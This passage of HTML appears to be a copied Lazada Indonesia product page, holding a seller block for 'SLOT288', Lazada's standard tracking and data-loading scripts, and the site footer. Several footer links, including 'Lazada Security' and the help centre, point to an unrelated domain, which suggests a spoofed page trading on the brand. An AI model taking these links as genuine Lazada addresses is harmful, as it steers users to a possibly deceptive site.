bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">Dijual oleh SLOT288</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>
    </div>
    
    <script>
      // add crossorigin for error monitoring
      var requirejs = {
        onNodeCreated: function (node, config, id, url) {
          node.setAttribute('crossorigin', 'anonymous');
        }
      };
    </script>
    <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
    <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
    <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
    
    <script>
    function pdpLog(logkey, gmkey = 'CLK', args = {}, chksum = '') {
      if (!logkey) return;
      var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
      var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : '-';

      var query = '';
      if (Object.prototype.toString.call(args) === '[object Object]') {
        query = Object.keys(args).map(function (key) {
          return encodeURIComponent(key) + '=' + encodeURIComponent(args[key]);
        }).join('&');
        query = '&' + query;
      }

      var gokey = 'pdpMsiteExperimentEnable=' + pdpMsiteExperimentEnable + '&pdpMsiteExperimentBucketId=' + pdpMsiteExperimentBucketId + query;

      if (window.goldlog && window.goldlog.record) {
        window.goldlog.record(logkey, gmkey, gokey, chksum);
      } else {
        window.goldlog_queue = window.goldlog_queue || [];
        window.goldlog_queue.push({
          action: 'goldlog.record',
          arguments: [logkey, gmkey, gokey],
        });
      }
    }
    
    function reportMtopData() {
        if (window.__wpk && window.__pdpMtopStartTime) {
          window.__wpk.report({
            category: 111, //创建监控项时，获得的"监控代码"
            msg: 'PDP CSR MTOP API Success Rate', //你要上报的内容
            w_succ: window.__pdpMtopStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
            wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // 可选，若监控项需要监控均值，则设置次此字段，必须为数字
            c1: window.__regionID__
          })
        }
    }

    function reportMtopData2() {
        if (window.__wpk && window.__pdpTriggerCSR) {
          window.__wpk.report({
            category: 112, //创建监控项时，获得的"监控代码"
            msg: 'PDP CSR MTOP API Trigger Rate', //你要上报的内容
            w_succ: window.__pdpTriggerMtopStatus, // 可选，若监控项需要监控率，则设置此字段可选为0、1
            c1: window.__regionID__
          })
        }
    }

    function reportMtopData3() {
      if (window.__wpk) {
        window.__wpk.report({
          category: 113, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR Hydrate Success Rate', //你要上报的内容
          w_succ: window.__pdpHydrateStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          c1: window.__regionID__
        })
      }
    }

    function hydrate() {
      
      var modulePath = '//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';
      
      window.__pdpHydrateStatus = 0;
      require([modulePath], function (app) {
        try {
          console.log('start run...')
          app.run(__moduleData__, function() {
            timings.render = Date.now();
            // 蹦失打点
            // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
            pdpLog('/lazada_bounce_rendered', 'EXP', {content: "pdp-m"})
            window.__pdpHydrateStatus = 1;
            var loading = document.getElementById('pdp-skeleton-new');
            if(loading) {
              loading.style.display = 'none';
            }
            reportMtopData3();
          })
        } catch (e) {
          console.error('render error', e);
          reportMtopData3();
          if (window._blReport) {
            window._blReport('error', [
              e,
              {
                file: 'page.html'
              },
            ]);
          }
          // window.location.reload();
        }
      });
    }

    function fetchData(callback) {
      var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
      var uri = uriMatch ? uriMatch[1] : "";
      var userAgent = navigator.userAgent;
      var isAndroid = window.Env.isAndroid();
      var isIOS = window.Env.isIos();
      var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
      var headerParams = {
        "user-agent": userAgent,
      };
      
      var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
        var [k, v] = item.split("=");
        obj[k] = v;
        return obj;
      }, {});
      var params = new URLSearchParams(window.location.search);
      var requestParams = {};
      for (var p of params) {
        var [k, v] = p;
        requestParams[k] = v;
      }
      window.__pdpMtopStartTime = new Date().getTime();
      window.__pdpTriggerMtopStatus = 0;
      window.__pdpTriggerCSR = true;
      if(window.Mtop) {
        window.__pdpTriggerMtopStatus = 1;
        window.Mtop.default.request(
          {
            data: {
              deviceType: deviceType,
              path: window.location.href,
              uri: uri,
              headerParams: JSON.stringify(headerParams),
              cookieParams: JSON.stringify(cookieParams),
              requestParams: JSON.stringify(requestParams),
            },
            type: "POST",
            v: "1.0",
            needLogin: false,
            api: "mtop.global.detail.web.getDetailInfo",
          },
          function (res) {
            window.__pdpMtopEndTime = new Date().getTime();
            if (res.data && res.data.module) {
              window.__pdpMtopStatus = 1;
              reportMtopData();
              var data = JSON.parse(res.data.module);
              var msiteExperimentConfig = {}
              if (__moduleData__.data && __moduleData__.data.root &&  __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
                msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
              }
              if(data.globalConfig) {
                data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
              }
              __moduleData__.data.root.fields = data;
              renderTpl(data);
              callback && callback();
            } else {
              window.__pdpMtopStatus = 0;
              reportMtopData();
            }
          },
          function (err) {
            window.__pdpMtopStatus = 0 ;
            window.__pdpMtopEndTime = new Date().getTime();
            reportMtopData();
            console.log(err);
            callback && callback();
          }
        )
      }
      reportMtopData2();

      function renderTpl(data) {
        if (deviceType === "pc" && data.Breadcrumb) {
          window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
        }
      }
    }
    fetchData(hydrate);

  </script>


    <!-- start footer -->
    
  <input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
  <script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
    <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
  <script type="text/data" class="J-dynamic-data">
  </script>
  <!-- begin Helpcenter customer service chat integration code -->
  <script type="text/javascript">
    window.g_config = window.g_config || {};
    window.g_config.cscClient = 'buyer';
    window.g_config.regionID = 'ID';
    window.g_config.cscLiveUp = false;
    window.g_config.cscAnonymous = false;
    window.g_config.disabledAutoInit = true;
    window.g_config.cscBot = 'QX1sVhWTMO';
  (function() {
    var pathNameReg = /helpcenter|contact/g;
    var pathMatched = pathNameReg.test(window.location.pathname);
    if(!pathMatched){
      var sc = document.createElement('script');
      sc.async = true;
      sc.src = '//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js';
      sc.setAttribute("desktopjs","true")
      var scr = document.getElementsByTagName('script')[0];
      scr.parentNode.insertBefore(sc, scr);
      var link = document.createElement('link');
      link.rel = 'stylesheet';
      link.href = "https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";
      link.setAttribute("desktopcss","true")
      var l = document.getElementsByTagName('link')[0]; l.parentNode.insertBefore(link, l);
      var done = false;
      sc.onload = sc.onreadystatechange = function() {
      if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true;
          var requestHost = 'https://h5-alimebot.lazada.co.id';
          var botUrl = 'https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID';
          var loginUrl = 'https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true';
        window._CSCChatInstance = new CSChat({ bot: { from: window.g_config.cscBot, requestHost: requestHost, botUrl: botUrl, }, loginUrl: loginUrl, });
      }
    };
    }
  })();
  </script>
  <!-- end Helpcenter customer service chat integration code -->
  <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
      <div class="footer-first">
        <div class="lzd-footer-inner" data-spm="footer_top">
    <div class="lzd-footer-width-25">
      <h3 class="footer-title">Layanan Pelanggan</h3>
      <ul class="footer-list">
        <li class="footer-li"><a href="https://www.jsurgarts.com/helpcenter/">Pusat Bantuan</a></li>
        <li class="footer-li"><a href="https://www.jsurgarts.com/helpcenter/payments/">Cara Pembelian</a></li>
        <li class="footer-li"><a href="https://www.jsurgarts.com/helpcenter/shipping-and-delivery/">Pengiriman</a></li>
        <li class="footer-li"><a href="https://www.jsurgarts.com/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li>
        <li class="footer-li"><a href="https://www.jsurgarts.com/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li>
        <li class="--js-csc-trigger">
          <a style="background: #f36f36; display: inline-block; color:#0F136D ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
        </li>
      </ul>
    </div>
    <div class="lzd-footer-width-25">
      <h3 class="footer-title">Jelajahi Lazada</h3>
      <ul class="footer-list">
        <li class="footer-li">
            <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
        </li>
        <li class="footer-li">
            <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Afﬁliate Program</a>
        </li>
        <li class="footer-li">
            <a href="//www.lazada.com/work-at-lazada/">Karir</a>
        </li>
        <li class="footer-li">
            <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
        </li>
        <li class="footer-li">
            <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
        </li>
        <li class="footer-li">
            <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
        </li>
        <li class="footer-li">
            <a href="https://www.jsurgarts.com/marketplace/">Jual Di Lazada</a>
        </li>
        <li class="footer-li">
            <a href="https://www.jsurgarts.com/security/">Lazada Security</a>
        </li>
        <li class="footer-li">
            <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
        </li>
      </ul>
    </div>
    <div class="lzd-footer-width-50">
        <div class="lzd-footer-app-downloads">
          <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer">
          </div>
          <div class="pull-left lzd-app-download-text">
            <div class="title">Go where your heart beats</div>
            <div class="text">Download the App</div>
          </div>
          <div class="pull-left" style="width: 290px">
            <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
            <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
            <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
          </div>
        </div>
        <div class="clear"></div>
    </div>
  </div>
      </div>
      <div class="footer-second">
        <div class="lzd-footer-inner">
    <div class="lzd-footer-width-32">
      <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
        <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
        <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
        <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
    </div>
    <div class="lzd-footer-width-32 lzd-footer-spacing">
      <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
    </div>
    <div class="lzd-footer-width-32">
      <h3 class="lzd-footer-h3">Verified by</h3>
        <div class="pull-left"> 
        <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png" target="_blank">
        <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height: 60px;">
    </a>
        </div>
        <div class="pull-left">
        <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg" target="_blank">
        <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height: 60px;">
    </a>
        </div>
        <div class="pull-left">
        </div>
    </div>
  </div>
      </div>
        <div class="footer-fourth">
          <div class="lzd-footer-inner">
    <div class="lzd-footer-width-50" data-spm="venture">
      <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
      <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
      <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
      <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
      <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
      <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
      <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
    </div>
    <div class="lzd-footer-width-25" data-spm="sns">
      <h3 class="lzd-footer-title">Follow Us</h3>
        <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
          <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
        </a>
        <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
          <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
        </a>
        <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
          <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
        </a>
        <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
          <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
        </a>
        <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
          <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
        </a>
        <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
          <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
        </a>
        <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
          <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
        </a>
        <a class="lzd-follow-us-icon" href="https://www.jsurgarts.com/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
          <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
        </a>
    </div>
    <div class="lzd-footer-width-25">
      <div class="lzd-footer-copyright">
      © Lazada 2024
      </div>
    </div>
  </div>
        </div>
  </section>
  <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
  <script>
  var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
  var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
  var gConfig = window.g_config || {};
  window.onload = function() {
    if (!gConfig.regionID) return;
    window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
    if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
    var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
    var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
    var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
    var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
    var done = false; ims.onload = ims.onreadystatechange = function() {
      if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
          done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
      }
    };
  };
  </script>
    <style>
        .m-common-more .link-lazada-ic-Message{
          display: none;
        }
    </style>
  <!-- undefined -->
      <!-- no fragment_header_extra url production-->
  <script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
    </div>
  <script>window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script>
